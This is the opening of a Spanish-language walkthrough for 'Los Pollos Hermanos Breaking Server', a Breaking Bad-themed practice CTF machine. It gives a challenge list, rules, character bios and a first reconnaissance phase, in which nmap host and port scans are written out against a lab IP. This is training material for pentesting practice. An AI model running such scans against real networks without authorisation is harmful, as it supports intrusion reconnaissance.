Bandera 7 – Fuerza Bruta sobre Credenciales SSH Débiles</strong>
<span>137</span></a></p>
<p><a href="#_Toc207189910"><strong>🎯 Objetivo del reto</strong>
<span>137</span></a></p>
<p><a href="#_Toc207189911"><strong>⚙️ Entorno técnico
preparado</strong> <span>137</span></a></p>
<p><a href="#_Toc207189912"><strong>🧪 Pasos para capturar la
bandera</strong> <span>139</span></a></p>
<p><a href="#_Toc207189913"><strong>🧠 Razonamiento técnico</strong>
<span>143</span></a></p>
<p><a href="#_Toc207189914"><strong>🐞 Resultado final</strong>
<span>143</span></a></p>
<p><a
href="#bandera-8-certificado-tls-con-bandera-oculta-en-commonname"><strong>🏁
Bandera 8 – Certificado TLS con Bandera Oculta en CommonName</strong>
<span>144</span></a></p>
<p><a href="#_Toc207189916"><strong>🎯 Objetivo del reto</strong>
<span>144</span></a></p>
<p><a href="#_Toc207189917"><strong>⚙️ Entorno técnico
preparado</strong> <span>144</span></a></p>
<p><a href="#_Toc207189918"><strong>🧪 Pasos para capturar la
bandera</strong> <span>144</span></a></p>
<p><a href="#_Toc207189919"><strong>🧠 Razonamiento técnico</strong>
<span>147</span></a></p>
<p><a href="#_Toc207189920"><strong>🐞 Resultado final</strong>
<span>147</span></a></p>
<p><a
href="#bandera-9-servicio-netcat-escuchando-en-puerto-oculto"><strong>🏁
Bandera 9 – Servicio Netcat Escuchando en Puerto Oculto</strong>
<span>148</span></a></p>
<p><a href="#_Toc207189922"><strong>🎯 Objetivo del reto</strong>
<span>148</span></a></p>
<p><a href="#_Toc207189923"><strong>⚙️ Entorno técnico
configurado</strong> <span>148</span></a></p>
<p><a href="#_Toc207189924"><strong>🧪 Pasos para capturar la
bandera</strong> <span>151</span></a></p>
<p><a href="#_Toc207189925"><strong>🧠 Razonamiento técnico</strong>
<span>152</span></a></p>
<p><a href="#_Toc207189926"><strong>🐞 Resultado final</strong>
<span>152</span></a></p>
<p><a href="#bandera-10-vulnerabilidad-lfi-en-aplicación-php"><strong>🏁
Bandera 10 – Vulnerabilidad LFI en Aplicación PHP</strong>
<span>153</span></a></p>
<p><a href="#_Toc207189928"><strong>🎯 Objetivo del reto</strong>
<span>153</span></a></p>
<p><a href="#_Toc207189929"><strong>⚙️ Entorno técnico
configurado</strong> <span>153</span></a></p>
<p><a href="#_Toc207189930"><strong>🧪 Pasos para capturar la
bandera</strong> <span>154</span></a></p>
<p><a href="#_Toc207189931"><strong>🧠 Razonamiento técnico</strong>
<span>156</span></a></p>
<p><a href="#_Toc207189932"><strong>🐞 Resultado final</strong>
<span>156</span></a></p>
<p><a
href="#bandera-11-forense-de-pdf-con-códigos-de-ubicación"><strong>🏁
Bandera 11 – Forense de PDF con Códigos de Ubicación</strong>
<span>157</span></a></p>
<p><a href="#_Toc207189934"><strong>🎯 Objetivo del reto</strong>
<span>157</span></a></p>
<p><a href="#_Toc207189935"><strong>🧪 Pasos para capturar la
bandera</strong> <span>160</span></a></p>
<p><a href="#_Toc207189936"><strong>🧠 Razonamiento técnico</strong>
<span>163</span></a></p>
<p><a href="#_Toc207189937"><strong>🔧 Tip adicional</strong>
<span>163</span></a></p>
<p><a href="#_Toc207189938"><strong>🐞 Resultado final</strong>
<span>163</span></a></p>
<p><a
href="#bandera-12-linux-fundamentals-warm-up-breaking-the-txt"><strong>🏁
Bandera 12 – Linux Fundamentals / Warm-up: Breaking the TXT</strong>
<span>164</span></a></p>
<p><a href="#_Toc207189940"><strong>🎯 Objetivo del reto</strong>
<span>164</span></a></p>
<p><a href="#_Toc207189941"><strong>📜 Dinámica breve</strong>
<span>165</span></a></p>
<p><a href="#_Toc207189942"><strong>🧪 Pasos para capturar la
bandera</strong> <span>165</span></a></p>
<p><a href="#_Toc207189943"><strong>🧠 Razonamiento técnico</strong>
<span>167</span></a></p>
<p><a href="#_Toc207189944"><strong>🐞 Resultado final</strong>
<span>167</span></a></p>
<p><a
href="#bandera-13-análisis-forense-de-registro-auth.log"><strong>🏁
Bandera 13 – Análisis Forense de Registro auth.log</strong>
<span>168</span></a></p>
<p><a href="#_Toc207189946"><strong>🎯 Objetivo del reto</strong>
<span>168</span></a></p>
<p><a href="#_Toc207189947"><strong>🛠️ Entorno técnico
configurado</strong> <span>168</span></a></p>
<p><a href="#_Toc207189948"><strong>🧪 Pasos para capturar la
bandera</strong> <span>169</span></a></p>
<p><a href="#_Toc207189949"><strong>🧠 Razonamiento técnico</strong>
<span>172</span></a></p>
<p><a href="#_Toc207189950"><strong>🔧 Recomendaciones para jugadores
avanzados</strong> <span>172</span></a></p>
<p><a href="#_Toc207189951"><strong>🐞 Resultado final</strong>
<span>173</span></a></p>
<p><a
href="#bandera-14-análisis-forense-de-volcado-de-memoria-ram"><strong>🏁
Bandera 14 – Análisis Forense de Volcado de Memoria RAM</strong>
<span>174</span></a></p>
<p><a href="#_Toc207189953"><strong>🎯 Objetivo del reto</strong>
<span>174</span></a></p>
<p><a href="#_Toc207189954"><strong>⚙️ Entorno técnico
preparado</strong> <span>175</span></a></p>
<p><a href="#_Toc207189955"><strong>🧪 Pasos para capturar la
bandera</strong> <span>176</span></a></p>
<p><a href="#_Toc207189956"><strong>🧠 Razonamiento técnico</strong>
<span>178</span></a></p>
<p><a href="#_Toc207189957"><strong>🐞 Resultado final</strong>
<span>178</span></a></p>
<p><a
href="#bandera-15-buffer-overflow-para-ejecución-de-función-secreta"><strong>🏁
Bandera 15 – Buffer Overflow para Ejecución de Función Secreta</strong>
<span>179</span></a></p>
<p><a href="#_Toc207189959"><strong>🎯 Objetivo del reto</strong>
<span>179</span></a></p>
<p><a href="#_Toc207189960"><strong>🧠 ¿Qué es un Buffer
Overflow?</strong> <span>179</span></a></p>
<p><a href="#_Toc207189961"><strong>⚙️ Entorno técnico
preparado</strong> <span>182</span></a></p>
<p><a href="#_Toc207189962"><strong>🧪 Pasos para capturar la
bandera</strong> <span>182</span></a></p>
<p><a href="#_Toc207189963"><strong>🧠 Razonamiento técnico</strong>
<span>187</span></a></p>
<p><a href="#_Toc207189964"><strong>🐞 Resultado final</strong>
<span>187</span></a></p>
<p><a href="#bonus-final-osint"><strong>🏁 Bonus Final – OSINT</strong>
<span>188</span></a></p>
<p><a href="#herramientas-utilizadas"><strong>🧰 Herramientas
Utilizadas</strong> <span>196</span></a></p>
<p><a href="#herramientas-online-utilizadas"><strong>🧰 Herramientas
Online Utilizadas</strong> <span>199</span></a></p>
<p><a href="#resumen-final"><strong>🐞 Resumen Final</strong>
<span>201</span></a></p>
<p><a href="#_Toc207189969"><strong>Aprendizajes clave</strong>
<span>201</span></a></p>
<p><a href="#_Toc207189970"><strong>Parte 1: Moscas (criptografía,
stego, forense, web, OSINT, red)</strong> <span>201</span></a></p>
<p><a href="#_Toc207189971"><strong>Parte 2: Banderas (sistemas, red,
forense y privilegios)</strong> <span>202</span></a></p>
<p><a href="#_Toc207189972"><strong>Buenas prácticas y mentalidad
técnica</strong> <span>203</span></a></p>
<p><a href="#_Toc207189973"><strong>Qué te llevas aplicado al “mundo
real”</strong> <span>204</span></a></p>
<p><a href="#_Toc207189974"><strong>Siguientes pasos para
consolidar</strong> <span>204</span></a></p>
<p><strong><br />
</strong></p>
<h1 id="presentación"><strong>🐔 Presentación:</strong></h1>
<p><strong>🎬 Introducción:</strong></p>
<p>Sumérgete en una máquina CTF ambientada en el universo de
<em>Breaking Bad</em>, donde el análisis forense, la criptografía y la
explotación web se fusionan en una experiencia electrizante. En
<strong>Los Pollos Hermanos Breaking Server</strong>, no basta con
pensar como un hacker. Tienes que razonar como Heisenberg: estratégico,
preciso y un poco impredecible.</p>
<p><strong>🧠 Lo que aprenderás:</strong></p>
<p>Este reto está construido para enseñarte técnicas fundamentales y
avanzadas del pentesting, incluyendo:</p>
<ul>
<li><p><strong>Criptografía aplicada:</strong> análisis de hashes, QR,
mensajes ocultos.</p></li>
<li><p><strong>Esteganografía moderna:</strong> espectrogramas, imágenes
térmicas, audio codificado.</p></li>
<li><p><strong>Análisis Forense digital:</strong> estructura temporal
(ctime), memoria, logs alterados.</p></li>
<li><p><strong>Explotación Web:</strong> SQL Injection, Local File
Inclusion (LFI), configuraciones inseguras.</p></li>
<li><p><strong>Redes:</strong> tráfico .pcap con protocolos HTTP, DNS,
TLS, y servicios mal configurados como FTP anónimo.</p></li>
<li><p><strong>Escalada de privilegios y explotación de binarios
vulnerables.</strong></p></li>
<li><p><strong>OSINT realista:</strong> búsqueda de información oculta y
pistas digitales.</p></li>
<li><p><strong>Reconocimiento de sistemas:</strong> puertos, servicios,
y estructuras ocultas.</p></li>
</ul>
<p><strong>📂 Categorías de los retos:</strong></p>
<ul>
<li><p>🔐 Criptografía</p></li>
<li><p>🧬 Esteganografía</p></li>
<li><p>🔎 Forense</p></li>
<li><p>📡 Análisis de red</p></li>
<li><p>🕸️ Web Exploitation</p></li>
<li><p>🧨 Pwn &amp; Privilege Escalation</p></li>
<li><p>🧠 OSINT</p></li>
<li><p>🕵️ Reconocimiento</p></li>
</ul>
<p>Cada categoría incluye varias técnicas y herramientas ampliamente
utilizadas en auditorías reales: Wireshark, ExifTool, hashcat, steghide,
nmap, netcat, entre otros.</p>
<p><strong>💡 ¿Porqué jugar esta máquina?</strong></p>
<p>Porque no solo resolverás retos técnicos, sino que descifrarás una
narrativa envolvente ambientada en el universo de <em>Breaking Bad</em>.
Cada fase oculta pistas, secretos y vulnerabilidades que solo un
verdadero pentester sabrá extraer. Es ideal para:</p>
<ul>
<li><p>Estudiantes que quieren aprender con práctica realista.</p></li>
<li><p>Profesionales que buscan afilar sus técnicas.</p></li>
<li><p>Equipos que desean entrenar en simulaciones estilo Red
Team.</p></li>
<li><p>Cualquiera que quiera <em>cocinar su próxima bandera</em> como un
maestro del laboratorio.</p></li>
</ul>
<p><strong>🍳 Frase del chef:</strong></p>
<p>En el Server de “Los Pollos Hermanos” no solo sirven pollo...<br />
Sirven una experiencia digital inolvidable que te hará explotar — y no
por la cocina, sino por el conocimiento.</p>
<p><strong><br />
</strong></p>
<h1 id="instrucciones"><strong>🧪 Instrucciones</strong></h1>
<p>¡Bienvenido/a al desafío definitivo de <strong>Los Pollos Hermanos:
Breaking Server</strong>! 🌐🐔💣</p>
<p>Prepárate para sumergirte en un mundo de <strong>criptas, secretos y
exploits</strong> inspirado en el universo de <em>Breaking Bad</em>.
Esta <strong>máquina CTF</strong> ha sido diseñada con fines educativos,
pero también con un objetivo muy claro: <strong>poner a prueba tu
ingenio, tu habilidad y tu paciencia</strong>.</p>
<p><span id="_Toc207189779" class="anchor"></span><strong>🎮 ¿De qué va
el juego?</strong></p>
<p>Te enfrentas a una <strong>máquina CTF</strong> compuesta por
<strong>25 retos</strong> cuidadosamente distribuidos en dos
categorías:</p>
<p><span id="_Toc207189780" class="anchor"></span><strong>🐝 Las Moscas
(10 retos)</strong></p>
<ul>
<li><p>Inspiradas en el mítico capítulo “La Mosca”.</p></li>
<li><p>Están <strong>ocultas en el entorno web</strong> de la
máquina.</p></li>
<li><p>Puedes capturarlas sin salir del navegador, explorando el código
fuente, las rutas ocultas y los elementos sospechosos.</p></li>
<li><p>Al ser más accesibles, probablemente sean <strong>más fáciles de
resolver</strong>.</p></li>
<li><p>¡Atrápalas todas y comprueba tu caza en la <strong>página de
verificación de moscas</strong>!</p></li>
</ul>
<p><span id="_Toc207189781" class="anchor"></span><strong>🚩 Las
Banderas (15 retos)</strong></p>
<ul>
<li><p><strong>Esconden secretos más profundos</strong>, ocultos dentro
del servidor.</p></li>
<li><p>Requieren técnicas más elaboradas como:</p>
<ul>
<li><p>Escalada de privilegios</p></li>
<li><p>Inyección</p></li>
<li><p>Enumeración</p></li>
<li><p>Lectura de archivos protegidos</p></li>
</ul></li>
<li><p>¡Aquí se juega en serio! Las banderas están donde menos te lo
esperas… pero si sabes mirar, ahí estarán.</p></li>
<li><p>Cuando creas haber atrapado una, <strong>verifícala en las
páginas de comprobación de banderas y moscas</strong>. Note voy a decir
donde están esas páginas porque eso es tarea tuya.</p></li>
</ul>
<p><span id="_Toc207189782" class="anchor"></span><strong>⚠️ Reglas del
juego</strong></p>
<ul>
<li><p>❌ <strong>No hagas trampas.</strong> Muchas de las Flags se
pueden obtener de diferentes maneras; el reto no es solo conseguir la
Flag sino explotar la vulnerabilidad correspondiente. Consultar
soluciones mata la esencia del juego.</p></li>
<li><p>🎯 Este reto está hecho para <strong>aprender y
disfrutar</strong> del proceso, no para correr al final.</p></li>
<li><p>🧠 Si algo parece fácil… probablemente lo sea. Pero si parece
imposible, tal vez no lo sea tanto.</p></li>
</ul>
<p><span id="_Toc207189783" class="anchor"></span><strong>🧩 Pistas y
secretos del servidor</strong></p>
<ul>
<li><p>La fase de reconocimiento es la más importante. Hacerte con la
mayor cantidad de información de facilitará encontrar los
retos.</p></li>
<li><p>Busca por todos los directorios, por TODOS.</p></li>
<li><p>La DEA está detrás de los asuntos de Fring y tratan de cazarlo
con trampas; procura no caer en ellas.</p></li>
</ul>
<p><span id="_Toc207189784" class="anchor"></span><strong>🎯 Objetivo
final</strong></p>
<p>✅ Captura todas las <strong>Moscas</strong>.<br />
✅ Encuentra todas las <strong>Banderas</strong>.<br />
🧠 Y sobre todo: <strong>aprende, experimenta y juega
limpiamente</strong>.</p>
<p><em>"El respeto se gana, el poder se toma, y los secretos... se
descifran."</em><br />
— Gustavo Fring</p>
<p>¿Estás listo/a para entrar al laboratorio? 🧪<br />
¡Que comience el juego!</p>
<p><strong><br />
</strong></p>
<h1
id="guía-de-orden-de-resolución-ctf-los-pollos-hermanos-braking-server"><strong>🕵️‍♂️
Guía de Orden de Resolución CTF: Los Pollos Hermanos Braking
Server</strong></h1>
<p><strong>Versión de referencia para jugadores</strong><br />
<strong>Autor:</strong> José Pérez (www.unfantasmaenelsistema.com)<br />
<strong>Modo de juego:</strong> Máquina tipo CTF con 25 retos<br />
<strong>Requisitos previos:</strong> Conexión desde Kali Linux u otro
entorno ofensivo</p>
<p><span id="_Toc207189786" class="anchor"></span><strong>🔐 Descripción
General</strong></p>
<p>Este documento organiza los 25 retos (10 moscas y 15 banderas) en un
orden recomendado para el jugador. El objetivo es guiarle por una
progresión lógica de dificultad, narrativa y aprendizaje técnico. El CTF
está inspirado en el universo de <em>Breaking Bad</em>, con personajes,
contraseñas y pruebas interconectadas.</p>
<p><span id="_Toc207189787" class="anchor"></span><strong>🐞 Parte 1:
Las Moscas (Criptografía - Steganografía - Forense - WEB - OSINT - Red -
Misc)</strong></p>
<table>
<colgroup>
<col style="width: 6%" />
<col style="width: 14%" />
<col style="width: 38%" />
<col style="width: 40%" />
</colgroup>
<thead>
<tr>
<th style="text-align: center;"><strong>🧩 Nº</strong></th>
<th style="text-align: center;"><strong>Nombre de Mosca</strong></th>
<th style="text-align: center;"><strong>Tipo</strong></th>
<th
style="text-align: center;"><strong>Explotación/Vulnerabilidad</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>Mosca 1</td>
<td>Criptog. + Steganografía</td>
<td>Hex + Espectograma</td>
</tr>
<tr>
<td>2</td>
<td>Mosca 2</td>
<td>Criptografía + Forense</td>
<td>Brainfuck + Exiftool</td>
</tr>
<tr>
<td>3</td>
<td>Mosca 3</td>
<td>Criptografía + Misc</td>
<td>QR + Editor Hex</td>
</tr>
<tr>
<td>4</td>
<td>Mosca 4</td>
<td>Criptografía + WEB</td>
<td>Pigpen + SQL Injection</td>
</tr>
<tr>
<td>5</td>
<td>Mosca 5</td>
<td>Forense</td>
<td>Crackeo RAR</td>
</tr>
<tr>
<td>6</td>
<td>Mosca 6</td>
<td>Criptografía + Misc</td>
<td>Imagen térmica + Braille</td>
</tr>
<tr>
<td>7</td>
<td>Mosca 7</td>
<td>Criptografía + Misc</td>
<td>Octal + Hash</td>
</tr>
<tr>
<td>8</td>
<td>Mosca 8</td>
<td>Criptografía + OSINT</td>
<td>Base64 + Investigación</td>
</tr>
<tr>
<td>9</td>
<td>Mosca 9</td>
<td>Criptog. + Steganografía</td>
<td>ROT9 + DTMF Audio</td>
</tr>
<tr>
<td>10</td>
<td>Mosca 10</td>
<td>Criptografía + Red</td>
<td>Atbash + pcap HTTP</td>
</tr>
</tbody>
</table>
<p><span id="_Toc207189788" class="anchor"></span><strong>⚙️ Parte 2:
Las Banderas (Sistemas, Red, Forense)</strong></p>
<table>
<colgroup>
<col style="width: 4%" />
<col style="width: 18%" />
<col style="width: 37%" />
<col style="width: 40%" />
</colgroup>
<thead>
<tr>
<th style="text-align: center;"><strong>Nº</strong></th>
<th style="text-align: center;"><strong>Bandera</strong></th>
<th style="text-align: center;"><strong>Categoría</strong></th>
<th
style="text-align: center;"><strong>Explotación/Vulnerabilidad</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td>11</td>
<td>Bandera 1</td>
<td>Privilegios</td>
<td>sudoers</td>
</tr>
<tr>
<td>12</td>
<td>Bandera 2</td>
<td>Red</td>
<td>FTP anónimo</td>
</tr>
<tr>
<td>13</td>
<td>Bandera 3</td>
<td>Privilegios</td>
<td>SUID</td>
</tr>
<tr>
<td>14</td>
<td>Bandera 4</td>
<td>Forense</td>
<td>archivos sin ext.</td>
</tr>
<tr>
<td>15</td>
<td>Bandera 5</td>
<td>Red / Forense</td>
<td>Análisis en Wireshark</td>
</tr>
<tr>
<td>16</td>
<td>Bandera 6</td>
<td>Red / Exploit</td>
<td>Samba CVE-2017</td>
</tr>
<tr>
<td>17</td>
<td>Bandera 7</td>
<td>Red / Brute-force</td>
<td>SSH débil</td>
</tr>
<tr>
<td>18</td>
<td>Bandera 8</td>
<td>Red / Forense</td>
<td>Certificado oculto</td>
</tr>
<tr>
<td>19</td>
<td>Bandera 9</td>
<td>Red / Recon</td>
<td>Netcat</td>
</tr>
<tr>
<td>20</td>
<td>Bandera 10</td>
<td>Web Exploitation</td>
<td>LFI PHP</td>
</tr>
<tr>
<td>21</td>
<td>Bandera 11</td>
<td>Criptografía / Puzzle</td>
<td>Guion PDF</td>
</tr>
<tr>
<td>22</td>
<td>Bandera 12</td>
<td>Warm-up</td>
<td>Permisos</td>
</tr>
<tr>
<td>23</td>
<td>Bandera 13</td>
<td>Forense / Logs</td>
<td>logs ocultos</td>
</tr>
<tr>
<td>24</td>
<td>Bandera 14</td>
<td>Forense / Memoria</td>
<td>Volcado memoria</td>
</tr>
<tr>
<td>25</td>
<td>Bandera 15</td>
<td>Pwn / Exploit binario</td>
<td>Buffer Overflow</td>
</tr>
</tbody>
</table>
<p><span id="_Toc207189789" class="anchor"></span><strong>🧠
Recomendaciones para los Jugadores</strong></p>
<ul>
<li><p><strong>Utiliza Kali Linux</strong>: Las herramientas necesarias
están preinstaladas.</p></li>
<li><p><strong>Comienza desde la Web</strong>: Inspecciona fuente,
analiza imágenes, descifra.</p></li>
<li><p><strong>Escanea puertos regularmente</strong>: Muchos retos están
ocultos.</p></li>
<li><p><strong>No subestimes los logs ni archivos sin
extensión</strong>.</p></li>
<li><p><strong>Trabaja con binarios en entornos 32-bit si es
posible</strong>.</p></li>
<li><p><strong>Lee la narrativa</strong>: Muchas pistas están conectadas
con los personajes.</p></li>
</ul>
<p><span id="_Toc207189790" class="anchor"></span><strong>📎
Observaciones del Autor</strong></p>
<ul>
<li><p>Los retos permiten resolución libre, pero este orden favorece el
flujo y aprendizaje.</p></li>
<li><p>Hay desafíos diseñados con un toque cinematográfico y técnico que
simulan la dualidad Walter/Gus.<strong><br />
</strong></p></li>
</ul>
<h1
id="introducción-al-walkthrough-máquina-ctf-los-pollos-hermanos-breaking-server"><strong>🧬
Introducción al Walkthrough: Máquina CTF “Los Pollos Hermanos Breaking
Server”</strong></h1>
<p>La máquina está diseñada como una experiencia CTF integral que simula
diferentes escenarios del universo <em>Breaking Bad</em>—cargada de
desafíos técnicos, criptográficos, forenses y de explotación activa.
Cada reto está cuidadosamente ambientado y enlazado con elementos
narrativos que potencian el realismo y el aprendizaje técnico.</p>
<p><span id="_Toc207189792" class="anchor"></span><strong>🗂️ Categorías
de retos incluidas</strong></p>
<table>
<colgroup>
<col style="width: 26%" />
<col style="width: 44%" />
<col style="width: 29%" />
</colgroup>
<thead>
<tr>
<th style="text-align: center;"><strong>Categoría</strong></th>
<th style="text-align: center;"><strong>Subtipos y técnicas
usadas</strong></th>
<th style="text-align: center;"><strong>Retos asociados</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td>🔐 Criptografía</td>
<td>Hashing, frase oculta en documento, steganografía</td>
<td>Mosca 1–10, Bandera 7, 8, 11</td>
</tr>
<tr>
<td>🧬 Esteganografía</td>
<td>Espectograma, audio DTMF, imagen térmica, PDF oculto</td>
<td>Mosca 1, 6, 9, Bandera 4, 14</td>
</tr>
<tr>
<td>🔎 Forense</td>
<td>Logs falsificados, ctime manipulado, análisis de RAM</td>
<td>Mosca 2, 5, Bandera 4, 12, 13, 14</td>
</tr>
<tr>
<td>📦 Red</td>
<td>FTP anónimo, análisis de .pcap (DNS, TLS, HTTP)</td>
<td>Bandera 2, 5, 8, 10</td>
</tr>
<tr>
<td>🛡️ Pwn</td>
<td>Exploits en Samba, SSH, Buffer Overflow</td>
<td>Bandera 3, 6, 7, 15</td>
</tr>
<tr>
<td>🕵️ Web Exploitation</td>
<td>Inyección SQL, LFI, formularios inseguros</td>
<td>Mosca 4, Bandera 10</td>
</tr>
<tr>
<td>🧠 Reconocimiento</td>
<td>Escaneo de puertos, enumeración</td>
<td>Bandera 9</td>
</tr>
<tr>
<td>📜 Misc / OSINT</td>
<td>QR, búsqueda de desaparecida, análisis de exif</td>
<td>Mosca 3, 8</td>
</tr>
</tbody>
</table>
<p><span id="_Toc207189793" class="anchor"></span><strong>⚙️ Modalidades
de interacción</strong></p>
<ul>
<li><p><strong>Estáticas:</strong> Desafíos de análisis y
decodificación.</p></li>
<li><p><strong>Dinámicas:</strong> Retos con interacción en tiempo real
(servicios corriendo).</p></li>
<li><p><strong>Narrativas:</strong> Retos escondidos en artefactos tipo
serie (PDFs, diálogos, nombres de personajes).</p></li>
</ul>
<p><span id="_Toc207189794" class="anchor"></span><strong>💥 Objetivo
formativo</strong></p>
<p>Este CTF está orientado tanto a jugadores novatos como intermedios,
incluyendo retos:</p>
<ul>
<li><p><strong>Reconocibles por firmas clásicas</strong> (LFI, SUID,
sudoers).</p></li>
<li><p><strong>Adaptables a técnicas avanzadas</strong> (CVE, binarios,
espectro de audio).</p></li>
<li><p><strong>Con lecciones de buenas prácticas de seguridad</strong>,
como el uso de permisos, validación de inputs, y análisis de
logs.</p></li>
</ul>
<p>🎬 Cada reto representa una pieza del rompecabezas narrativo con
guiños al universo de <em>Breaking Bad</em>. Desde claves ocultas en el
espectro de audio hasta banderas que sólo aparecen si “el tiempo se
corrige”, esta máquina exige observación, curiosidad y análisis
técnico.</p>
<p><strong><br />
</strong></p>
<h1 id="personajes"><strong>🐔 Personajes</strong></h1>
<p><strong>Personajes simulados en esta máquina:</strong></p>
<p><strong>Mike Ehrmantraut</strong></p>
<ul>
<li><p>Rol: Jefe de seguridad, investigador y sicario.</p></li>
<li><p>Función: Protege los intereses de Gus, investiga amenazas,
realiza trabajos sucios y coordina la logística y la
vigilancia.</p></li>
</ul>
<p><strong>Victor</strong></p>
<ul>
<li><p>Rol: Asistente y ejecutor.</p></li>
<li><p>Función: Hombre de confianza de Gus. Ayuda a supervisar las
operaciones, vigila a Walter y Jesse, y realiza tareas de
campo.</p></li>
</ul>
<p><strong>Tyrus Kitt</strong></p>
<ul>
<li><p>Rol: Guardaespaldas y ejecutor.</p></li>
<li><p>Función: Reemplaza a Victor como principal asistente de campo
tras su muerte. Fiel y reservado.</p></li>
</ul>
<p><strong>Lydia Rodarte-Quayle</strong></p>
<ul>
<li><p>Rol: Proveedora de químicos.</p></li>
<li><p>Función: Contacto corporativo que ayuda a suministrar metilamina
para la producción de metanfetamina. Aunque aparece más en Better Call
Saul y temporadas finales.</p></li>
</ul>
<p><strong>Héctor Salamanca</strong></p>
<ul>
<li><p>Rol: Miembro del cártel de Juárez.</p></li>
<li><p>Función: Antiguo rival de Gus, pero tuvo conexiones con él y su
red en el pasado. Importante por su historia compartida.</p></li>
</ul>
<p><strong>Duane Chow</strong></p>
<ul>
<li><p>Profesión: Dueño de una empresa de suministros químicos
industriales: Chow's Industrial Supply.</p></li>
<li><p>Relación con Gus Fring: Chow era uno de los distribuidores y
colaboradores delictivos de Gus, ayudando a suministrar materiales
necesarios para la producción de metanfetamina (como precursores
químicos).</p></li>
</ul>
<p><strong>Saul Goodman</strong></p>
<ul>
<li><p>Rol: Abogado criminalista "del crimen" y asesor legal de Walter
White y Jesse Pinkman.</p></li>
<li><p>Función: Ayuda a Walter y Jesse a sortear problemas legales y a
ocultar sus actividades delictivas. Introduce a Walter con personajes
más peligrosos como Mike Ehrmantraut (su "solucionador") y Gus Fring (su
red de distribución de drogas). Diseña estrategias para legalizar las
ganancias ilícitas de Walter, como la compra del lavado de
autos.</p></li>
</ul>
<p><strong>Gustavo Fring</strong></p>
<ul>
<li><p>Rol: Empresario aparentemente respetable que, en secreto, es un
importante narcotraficante.</p></li>
<li><p>Función: Controla una red de distribución de drogas en el
suroeste de EE. UU. Recluta a Walter White como cocinero por la pureza
de su metanfetamina. Representa una versión calculadora, fría y
profesional del crimen. Su existencia fuerza a Walter a volverse más
despiadado para sobrevivir.</p></li>
</ul>
<p><strong>Jesse_Pinkman</strong></p>
<ul>
<li><p>Rol: socio y aprendiz de Walter White en la producción de
metanfetamina. Representa el conflicto moral, la lealtad emocional y la
parte humana del negocio criminal.</p></li>
<li><p>Función: Es el primer enlace de Walter con el mundo del
narcotráfico. Walter lo busca inicialmente porque Jesse ya tiene
experiencia como "cocinero" y distribuidor. Mientras Walter se
deshumaniza, Jesse se culpabiliza, sufre y se cuestiona las
consecuencias del negocio.</p></li>
</ul>
<p><strong>Gale Boetticher</strong></p>
<ul>
<li><p>Rol: Químico brillante y meticuloso.</p></li>
<li><p>Función: ser la mano derecha de Gus Fring en la producción de
metanfetamina. Gus lo contrató para diseñar y operar el superlaboratorio
subterráneo, con el objetivo de perfeccionar el proceso de cocinado y,
finalmente, reemplazar a Walter White. Gale representaba la alternativa
"segura" y profesional: un científico que podía producir metanfetamina
de la más alta pureza sin el ego ni el caos que acompañaban a Walter
White.</p></li>
</ul>
<p><strong>Walter White</strong></p>
<ul>
<li><p>Walter White es el personaje principal de la serie "Breaking
Bad". Su rol y función en la historia evolucionan drásticamente a lo
largo de las temporadas. Al principio, es un profesor de química de
instituto, con una vida anodina y un trabajo que apenas le da para
mantener a su familia. Su rol inicial es el de un hombre de familia
común y corriente, que se ve enfrentado a una situación límite: le
diagnostican un cáncer de pulmón inoperable.</p></li>
<li><p>A partir de este diagnóstico, su función en la serie cambia por
completo. Deja de ser un simple profesor para convertirse en un
criminal. Con el tiempo, su rol se transforma aún más. Pasa de ser un
hombre asustado y forzado por las circunstancias a ser un
narcotraficante ambicioso y despiadado, conocido como
"Heisenberg".</p></li>
</ul>
<p><strong><br />
</strong></p>
<h1 id="fase-0-reconocimiento-y-recopilación-inicial"><strong>🧭 Fase 0
– Reconocimiento y Recopilación Inicial</strong></h1>
<p><span id="_Toc207189797" class="anchor"></span><strong>🎯
Objetivo:</strong></p>
<p>Identificar y mapear servicios disponibles, arquitectura de la
máquina, archivos visibles, tecnologías web, posibles pistas y
vulnerabilidades.</p>
<p>El comando inicial más habitual sería un <strong>escaneo de
descubrimiento de hosts</strong> en tu rango de red:</p>
<p>nmap -sn 192.168.1.0/24</p>
<p><img src="cookbook/media/image2.png"
style="width:5.90556in;height:4.61319in" /></p>
<p><img src="cookbook/media/image3.png"
style="width:5.90556in;height:4.23056in" /></p>
<p>🔍 <strong>Explicación rápida</strong>:</p>
<ul>
<li><p>-sn → Solo hace "ping scan" (host discovery), sin escanear
puertos.</p></li>
<li><p>192.168.1.0/24 → Cambia este rango por el que corresponda a tu
red virtual.</p>
<ul>
<li><p>Para saberlo, en Kali ejecuta:</p></li>
<li><p>ip a</p></li>
</ul></li>
</ul>
<p>y revisa la IP de tu interfaz de red (por ejemplo, 192.168.56.x si
usas Host-Only, o 10.0.2.x si usas NAT).</p>
<p>💡 Tip: En VirtualBox, si usas <strong>Adaptador puente</strong>, es
probable que tu red sea la misma que la de tu router doméstico, así que
el rango podría ser 192.168.1.0/24.<br />
Si usas <strong>Host-Only</strong>, el rango habitual es
192.168.56.0/24.</p>
<p>Ahora que ya conoces la IP de la máquina víctima, puedes hacer un
escaneo de puertos y servicios con <strong>nmap</strong>.</p>
<p>Para un análisis inicial rápido:</p>
<p>nmap -sS -sV -O 192.168.1.44</p>
<p>🔍 <strong>Qué hace cada parámetro</strong>:</p>
<ul>
<li><p>-sS → Escaneo SYN (rápido y sigiloso).</p></li>
<li><p>-sV → Detecta versiones de servicios.</p></li>
<li><p>-O → Intenta identificar el sistema operativo.</p></li>
</ul>
<p><img src="cookbook/media/image4.png"
style="width:5.90556in;height:4.68056in" /></p>
<p>Aquí ya podemos ver algo que pone bandera
‘Estoy_en_el_negocio_del_imperio’</p>
<p>Si quieres <strong>no dejarte ningún puerto</strong>, usa un escaneo
más completo:</p>
<p>nmap -p- -sS 192.168.1.44</p>
<p><em>(Escanea todos los puertos TCP, 1 al 65535, pero sin detección de
versiones todavía)</em></p>
<p><img src="cookbook/media/image5.png"
style="width:5.90556in;height:2.26736in" /></p>
<p>Luego, con los puertos detectados, profundizas:</p>
<p>nmap -p PUERTOS_ENCONTRADOS -sV -sC 192.168.1.44</p>
<p>Esos puertos ya nos dicen bastante sobre el terreno que vamos a pisar
😏.<br />
Podemos organizar la <strong>profundización</strong> por puerto,
priorizando los que suelen dar más juego en un CTF.</p>
